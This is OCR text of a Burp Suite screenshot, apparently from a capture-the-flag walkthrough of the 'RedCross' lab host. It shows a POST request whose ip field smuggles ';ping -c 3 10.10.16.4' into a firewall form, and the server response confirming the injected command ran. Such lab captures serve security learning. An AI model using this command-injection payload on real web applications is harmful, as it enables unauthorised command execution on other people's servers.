 UID IP Address Auth. since Action
5 10.10.16.4 2020-10-29 08:24:27.466058 deny
5 1.1.1.1 2020-10-29 08:41:40.174035 deny
Burp Suite Community Edition v2020.4 - Temporary Project
Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Extender Project options User options
1 × 2 × 3 × ...
Send Cancel < > Follow redirection Target: https://admin.redcross.htb
Request
Raw Params Headers Hex
1 POST /pages/actions.php HTTP/1.1
2 Host: admin.redcross.htb
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:68.0) Gecko/20100101 Firefox/68.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Referer: https://admin.redcross.htb/?page=firewall
8 Content-Type: application/x-www-form-urlencoded
9 Content-Length: 51
10 Connection: close
11 Cookie: PHPSESSID=3rqkdhc8bgpit737pphuv94dm0
12 Upgrade-Insecure-Requests: 1
13
14 ip=1.1.1.1%3bping+-c+3+10.10.16.4&id=13&action=deny
Response
Raw Headers Hex Render
1 HTTP/1.1 200 OK
2 Date: Thu, 29 Oct 2020 12:41:57 GMT
3 Server: Apache/2.4.25 (Debian)
4 Expires: Thu, 19 Nov 1981 08:52:00 GMT
5 Cache-Control: no-store, no-cache, must-revalidate
6 Pragma: no-cache
7 refresh: 1;url=/?page=firewall
8 Vary: Accept-Encoding
9 Content-Length: 512
10 Connection: close
11 Content-Type: text/html; charset=UTF-8
12
13 DEBUG: All checks passed... Executing iptables
14 Network access restricted to 1.1.1.1
15 PING 10.10.16.4 (10.10.16.4) 56(84) bytes of data.
16 64 bytes from 10.10.16.4: icmp_seq=1 ttl=63 time=97.4 ms
17 64 bytes from 10.10.16.4: icmp_seq=2 ttl=63 time=106 ms
18 64 bytes from 10.10.16.4: icmp_seq=3 ttl=63 time=108 ms
19
20 --- 10.10.16.4 ping statistics ---
21 3 packets transmitted, 3 received, 0% packet loss, time 2003ms
22 rtt min/avg/max/mdev = 97.419/104.306/108.920/4.977 ms
23 rtt min/avg/max/mdev = 97.419/104.306/108.920/4.977 ms